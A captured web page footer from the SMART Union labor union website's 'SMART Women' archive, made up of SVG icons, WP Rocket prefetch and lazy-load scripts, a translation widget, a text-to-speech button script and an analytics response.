class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-69973062"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_69973062-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['69973062'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-69973062","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_69973062-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/smart-women/page/2/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="69973062" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769730180 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769730180
body_size: 727
content:
// Create a MutationObserver to watch for added elements
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.addedNodes.length) {
      initializeTTSButtons();
    }
  });
});

// Function to initialize the TTS buttons
function initializeTTSButtons() {
  const ttsContainers = document.querySelectorAll(".mg-text-to-speech");
  console.log("Number of containers found:", ttsContainers.length);

  ttsContainers.forEach((container, index) => {
    // Skip if already initialized
    if (container.dataset.initialized) return;
    
    const button = container.querySelector(".mg-tts-button");
    const audio = container.querySelector("audio");
    console.log(`Button ${index}:`, button);

    if (button) {
      button.addEventListener("click", function (e) {
        console.log("click event triggered", e);
        container.classList.toggle("active");

        if (container.classList.contains("active")) {
          audio.style.display = "block";
          audio.play();
        } else {
          audio.pause();
          audio.style.display = "none";
        }
      });

      // Mark as initialized to prevent duplicate listeners
      container.dataset.initialized = 'true';
    }
  });
}

// Function to start observing
function startObserving() {
  if (document.body) {
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
  } else {
    // If body isn't ready, wait for it
    document.addEventListener('DOMContentLoaded', () => {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
}

// Start observing
startObserving();

// Also run once on DOMContentLoaded for any elements that might be there initially
document.addEventListener("DOMContentLoaded", initializeTTSButtons);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=791125961&t=event&ni=1&_s=1&dl=https%3A%2F%2Fwww.smart-union.org%2Fcategory%2Fsmart-women%2Fpage%2F2%2F&ul=en-us%40posix&dt=SMART%20Women%20Archives%20-%20Page%202%20of%202%20-%20SMART%20Union&sr=1280x720&vp=1280x720&ec=Scroll%20Depth&ea=Percentage&el=25%25&_u=YADAAEABAAAAACAAI~&jid=1352314828&gjid=1169556340&cid=1379277813.1769764779&tid=UA-44733748-1&_gid=396490140.1769764779&_r=1&_slc=1&gtm=45He61r1n81N5PCJ4Xv859691157za200zd859691157&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=1527307279
body_size: -569
content:
2,cG-NBTGLBNDC9

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57498
content:
